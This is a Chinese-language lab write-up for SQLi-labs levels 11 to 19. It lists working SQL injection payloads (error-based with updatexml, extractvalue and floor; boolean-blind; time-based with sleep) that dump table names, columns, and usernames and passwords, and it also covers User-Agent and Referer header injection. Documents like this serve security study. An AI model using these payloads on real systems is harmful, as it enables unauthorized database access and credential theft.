less---11
1.求闭合字符
输入1'报错说明存在注入点

存在注入点

2.查库名
使用报错注入查库名
admin” and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)y)# //floor函数报错

3.查表名

admin' and updatexml(1,concat(0x23,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x23),1)#
4.查列名
admin' and updatexml(1,concat(0x23,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x23),1)#

5.查字段
admin' and updatexml(1,concat(0x23,(select group_concat(username,0x23,password) from users),0x23),1)#
less--12
求闭合字符
1" //报错双引号闭合
1"# //依然报错,说明闭合字符包含双引号
1") //报错,闭合字符是")
1")# //无报错
同 less--11
less---13
admin') and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)y)#
//floor报错求库名
admin') and extractvalue(1,concat(0x23,(select group_concat(table_name) from information_schema.tables where table_schema='security')))#
//求表明共extractvalue可以接收两个参数,报错位置在第二个参数
admin') and updatexml(1,concat(0x23,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users' ),0x23),1)#
//爆列名
admin') and updatexml(1,concat(0x23,(select group_concat(username,0x23,password) from users),0x23),1)#
//爆字段
less---14
这关没有报错可以通过图片选择盲注,闭合字符"
admin" and 1=1#
//双引号闭合
admin" and length(database())=8#
//判断当前数据库长度
admin" and ascii(substr(database(),1,1))=115#
//判断数据库ascii值
admin" and (select count(table_name) from information_schema.tables where table_schema='security' )=4#
admin" and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='security' limit 0,1),1,1))=101#
admin" and (select count(column_name) from information_schema.columns where table_schema='security' and table_name='users' )=#
admin" and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))=105#
less--15
发现and后加两个空格会报错
admin' and ascii(substr(database(),1,1))=115# //报错
单引号闭合,同上
less--16
这里回显也没有了,时间盲注
1.求闭合字符")
11111") or if(1=1,1,sleep(5))#或者
11111") or 1=1#
//求闭合字符
2.求数据库长度
8") or if(length(database())=8,sleep(5),1)#
//这里设置了暂停时间是5秒,但是不知道什么原因1没问题,执行到sleep会一直加载直到报504最终通过试验发现当为and且前面正确时sleep(5)正常运行
3.求数据库名
8") or if(ascii(substr((select database()),1,1))=115,1,sleep(5))#
//求数据库名ASCII值
2") or if((select count(table_name) from information_schema.tables where table_schema='security')=4,1,sleep(5))#
//求表数
8") or if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101,1,sleep(5))#
//求表明ASCII值
2") or if((select count(column_name) from information_schema.columns where table_schema='security' and table_name='users')=3,1,sleep(5))#
//求列数
8") or if(ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))=105,1,sleep(5))#
//求列明ASCII值
2") or if(ascii(substr((select username from users limit 0,1),1,1))=67,sleep(5),1)#
//求字段
less--17
看提示在密码框注入,报错注入同11

less---18 uagrent
这关代码,发现密码账号框输入没用。
-

- 对输入长度进行了限制(最多保留前20个字符)。
- 如果启用了 magic_quotes_gpc,去除了多余的转义字符。
- 对非数字的输入进行了转义,以防止 SQL 注入攻击;如果是数字,则直接转换为整型。

没有对u-agrent进行过滤
![]()
使用报错注入,后面加,1,1)补全 和#注释 防报错
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)
//原码
less--19
这里登录进去之后显示referer ,所以在referer处注入